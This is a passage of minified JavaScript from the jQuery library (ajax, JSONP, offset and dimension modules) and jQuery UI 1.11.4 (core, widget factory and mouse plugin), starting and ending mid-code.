c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(a){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||ea.error("Invalid XML: "+b),c};var Hb,Ib,Jb=/#.*$/,Kb=/([?&])_=[^&]*/,Lb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nb=/^(?:GET|HEAD)$/,Ob=/^\/\//,Pb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Qb={},Rb={},Sb="*/".concat("*");try{Ib=location.href}catch(a){Ib=oa.createElement("a"),Ib.href="",Ib=Ib.href}Hb=Pb.exec(Ib.toLowerCase())||[],ea.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ib,type:"GET",isLocal:Mb.test(Hb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Sb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ea.parseJSON,"text xml":ea.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?P(P(a,ea.ajaxSettings),b):P(ea.ajaxSettings,a)},ajaxPrefilter:N(Qb),ajaxTransport:N(Rb),ajax:function(a,b){function c(a,b,c,d){var e,k,r,s,u,w=b;2!==t&&(t=2,h&&clearTimeout(h),j=void 0,g=d||"",v.readyState=a>0?4:0,e=a>=200&&300>a||304===a,c&&(s=Q(l,v,c)),s=R(l,s,v,e),e?(l.ifModified&&(u=v.getResponseHeader("Last-Modified"),u&&(ea.lastModified[f]=u),u=v.getResponseHeader("etag"),u&&(ea.etag[f]=u)),204===a||"HEAD"===l.type?w="nocontent":304===a?w="notmodified":(w=s.state,k=s.data,r=s.error,e=!r)):(r=w,(a||!w)&&(w="error",0>a&&(a=0))),v.status=a,v.statusText=(b||w)+"",e?o.resolveWith(m,[k,w,v]):o.rejectWith(m,[v,w,r]),v.statusCode(q),q=void 0,i&&n.trigger(e?"ajaxSuccess":"ajaxError",[v,l,e?k:r]),p.fireWith(m,[v,w]),i&&(n.trigger("ajaxComplete",[v,l]),--ea.active||ea.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0),b=b||{};var d,e,f,g,h,i,j,k,l=ea.ajaxSetup({},b),m=l.context||l,n=l.context&&(m.nodeType||m.jquery)?ea(m):ea.event,o=ea.Deferred(),p=ea.Callbacks("once memory"),q=l.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!k)for(k={};b=Lb.exec(g);)k[b[1].toLowerCase()]=b[2];b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return j&&j.abort(b),c(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,l.url=((a||l.url||Ib)+"").replace(Jb,"").replace(Ob,Hb[1]+"//"),l.type=b.method||b.type||l.method||l.type,l.dataTypes=ea.trim(l.dataType||"*").toLowerCase().match(ta)||[""],null==l.crossDomain&&(d=Pb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Hb[1]&&d[2]===Hb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Hb[3]||("http:"===Hb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=ea.param(l.data,l.traditional)),O(Qb,l,b,v),2===t)return v;i=ea.event&&l.global,i&&0===ea.active++&&ea.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Nb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Kb.test(f)?f.replace(Kb,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(ea.lastModified[f]&&v.setRequestHeader("If-Modified-Since",ea.lastModified[f]),ea.etag[f]&&v.setRequestHeader("If-None-Match",ea.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",l.contentType),v.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Sb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)v.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,v,l)===!1||2===t))return v.abort();u="abort";for(e in{success:1,error:1,complete:1})v[e](l[e]);if(j=O(Rb,l,b,v)){v.readyState=1,i&&n.trigger("ajaxSend",[v,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){v.abort("timeout")},l.timeout));try{t=1,j.send(r,c)}catch(a){if(!(2>t))throw a;c(-1,a)}}else c(-1,"No Transport");return v},getJSON:function(a,b,c){return ea.get(a,b,c,"json")},getScript:function(a,b){return ea.get(a,void 0,b,"script")}}),ea.each(["get","post"],function(a,b){ea[b]=function(a,c,d,e){return ea.isFunction(c)&&(e=e||d,d=c,c=void 0),ea.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),ea._evalUrl=function(a){return ea.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ea.fn.extend({wrapAll:function(a){if(ea.isFunction(a))return this.each(function(b){ea(this).wrapAll(a.call(this,b))});if(this[0]){var b=ea(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return ea.isFunction(a)?this.each(function(b){ea(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ea(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ea.isFunction(a);return this.each(function(c){ea(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){ea.nodeName(this,"body")||ea(this).replaceWith(this.childNodes)}).end()}}),ea.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!ca.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||ea.css(a,"display"))},ea.expr.filters.visible=function(a){return!ea.expr.filters.hidden(a)};var Tb=/%20/g,Ub=/\[\]$/,Vb=/\r?\n/g,Wb=/^(?:submit|button|image|reset|file)$/i,Xb=/^(?:input|select|textarea|keygen)/i;ea.param=function(a,b){var c,d=[],e=function(a,b){b=ea.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=ea.ajaxSettings&&ea.ajaxSettings.traditional),ea.isArray(a)||a.jquery&&!ea.isPlainObject(a))ea.each(a,function(){e(this.name,this.value)});else for(c in a)S(c,a[c],b,e);return d.join("&").replace(Tb,"+")},ea.fn.extend({serialize:function(){return ea.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ea.prop(this,"elements");return a?ea.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ea(this).is(":disabled")&&Xb.test(this.nodeName)&&!Wb.test(a)&&(this.checked||!Ea.test(a))}).map(function(a,b){var c=ea(this).val();return null==c?null:ea.isArray(c)?ea.map(c,function(a){return{name:b.name,value:a.replace(Vb,"\r\n")}}):{name:b.name,value:c.replace(Vb,"\r\n")}}).get()}}),ea.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&T()||U()}:T;var Yb=0,Zb={},$b=ea.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Zb)Zb[a](void 0,!0)}),ca.cors=!!$b&&"withCredentials"in $b,$b=ca.ajax=!!$b,$b&&ea.ajaxTransport(function(a){if(!a.crossDomain||ca.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Yb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Zb[g],b=void 0,f.onreadystatechange=ea.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(a){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Zb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}}),ea.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return ea.globalEval(a),a}}}),ea.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),ea.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=oa.head||ea("head")[0]||oa.documentElement;return{send:function(d,e){b=oa.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _b=[],ac=/(=)\?(?=&|$)|\?\?/;ea.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_b.pop()||ea.expando+"_"+Eb++;return this[a]=!0,a}}),ea.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ac.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ac.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=ea.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ac,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||ea.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_b.push(e)),g&&ea.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),ea.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||oa;var d=la.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=ea.buildFragment([a],b,e),e&&e.length&&ea(e).remove(),ea.merge([],d.childNodes))};var bc=ea.fn.load;ea.fn.load=function(a,b,c){if("string"!=typeof a&&bc)return bc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=ea.trim(a.slice(h,a.length)),a=a.slice(0,h)),ea.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&ea.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?ea("<div>").append(ea.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},ea.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ea.fn[b]=function(a){return this.on(b,a)}}),ea.expr.filters.animated=function(a){return ea.grep(ea.timers,function(b){return a===b.elem}).length};var cc=a.document.documentElement;ea.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=ea.css(a,"position"),l=ea(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=ea.css(a,"top"),i=ea.css(a,"left"),j=("absolute"===k||"fixed"===k)&&ea.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),ea.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},ea.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){ea.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;return f?(b=f.documentElement,ea.contains(b,e)?(typeof e.getBoundingClientRect!==xa&&(d=e.getBoundingClientRect()),c=V(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d):void 0},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===ea.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),ea.nodeName(a[0],"html")||(c=a.offset()),c.top+=ea.css(a[0],"borderTopWidth",!0),c.left+=ea.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-ea.css(d,"marginTop",!0),left:b.left-c.left-ea.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||cc;a&&!ea.nodeName(a,"html")&&"static"===ea.css(a,"position");)a=a.offsetParent;return a||cc})}}),ea.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);ea.fn[a]=function(d){return Da(this,function(a,d,e){var f=V(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?ea(f).scrollLeft():e,c?e:ea(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),ea.each(["top","left"],function(a,b){ea.cssHooks[b]=A(ca.pixelPosition,function(a,c){return c?(c=bb(a,b),db.test(c)?ea(a).position()[b]+"px":c):void 0})}),ea.each({Height:"height",Width:"width"},function(a,b){ea.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){ea.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Da(this,function(b,c,d){
var e;return ea.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?ea.css(b,c,g):ea.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),ea.fn.size=function(){return this.length},ea.fn.andSelf=ea.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ea});var dc=a.jQuery,ec=a.$;return ea.noConflict=function(b){return a.$===ea&&(a.$=ec),b&&a.jQuery===ea&&(a.jQuery=dc),ea},typeof b===xa&&(a.jQuery=a.$=ea),ea}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}};var d=0,e=Array.prototype.slice;a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(a){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var c,d,f=e.call(arguments,1),g=0,h=f.length;h>g;g++)for(c in f[g])d=f[g][c],f[g].hasOwnProperty(c)&&void 0!==d&&(a.isPlainObject(d)?b[c]=a.isPlainObject(b[c])?a.widget.extend({},b[c],d):a.widget.extend({},d):b[c]=d);return b},a.widget.bridge=function(b,c){var d=c.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=e.call(arguments,1),i=this;return g?this.each(function(){var c,e=a.data(this,d);return"instance"===f?(i=e,!1):e?a.isFunction(e[f])&&"_"!==f.charAt(0)?(c=e[f].apply(e,h),c!==e&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,d);b?(b.option(f||{}),b._init&&b._init()):a.data(this,d,new c(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,c){c=a(c||this.defaultElement||this)[0],this.element=a(c),this.uuid=d++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),c!==this&&(a.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=a(c.style?c.ownerDocument:c.document||c),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}});var f=(a.widget,!1);a(document).mouseup(function(){f=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!f){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var c=this,d=1===b.which,e=!("string"!=typeof this.options.cancel||!b.target.nodeName)&&a(b.target).closest(this.options.cancel).length;return!(d&&!e&&this._mouseCapture(b))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){c.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return c._mouseMove(a)},this._mouseUpDelegate=function(a){return c._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),f=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),f=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),!function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var 